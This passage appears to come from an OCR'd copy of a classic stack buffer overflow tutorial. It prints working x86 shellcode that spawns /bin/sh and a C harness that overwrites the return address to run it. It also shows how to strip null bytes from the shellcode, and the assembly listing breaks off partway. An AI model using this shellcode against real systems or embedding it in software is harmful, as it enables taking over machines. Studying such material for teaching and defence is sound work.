char shellcode[] =
        "\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00"
        "\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"
        "\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff"
        "\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3";

void main() {
   int *ret;

   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;

}
[aleph1]$ gcc -o testsc testsc.c
[aleph1]$ ./testsc
$ exit
[aleph1]$
It works! But there is an obstacle. In most cases we'll be trying to overflow a character buffer. As such any null bytes in our shellcode will be considered the end of the string, and the copy will be terminated. There must be no null bytes in the shellcode for the exploit to work. Let's try to eliminate the bytes (and at the same time make it smaller).
Problem instruction:                 Substitute with:
--------------------------------------------------------
movb   $0x0,0x7(%esi)                xorl   %eax,%eax
molv   $0x0,0xc(%esi)                movb   %eax,0x7(%esi)
                                     movl   %eax,0xc(%esi)
--------------------------------------------------------
movl   $0xb,%eax                     movb   $0xb,%al
--------------------------------------------------------
movl   $0x1, %eax                    xorl   %ebx,%ebx
movl   $0x0, %ebx                    movl   %ebx,%eax
                                     inc    %eax
--------------------------------------------------------
Our improved code: shellcodeasm2.c
void main() {
__asm__("
        jmp    0x1f                     # 2 bytes
        popl   %esi                     # 1 byte
        movl   %esi,0x8(%esi)           # 3 bytes
        xorl   %eax,%eax                # 2 bytes
        movb   %eax,0x7(%esi)           # 3 bytes
        movl   %eax,0xc(%esi)           # 3 bytes
        movb   $0xb,%al                 # 2 bytes
        movl   %esi,%ebx                # 2 bytes
        leal   0x8(%esi),%ecx           # 3 bytes
        leal   0xc(%esi),%edx           # 3 bytes
        int    $0x80                    # 2 bytes
        xorl   %ebx,%ebx                # 2 bytes
        movl   %ebx,%eax                # 2 bytes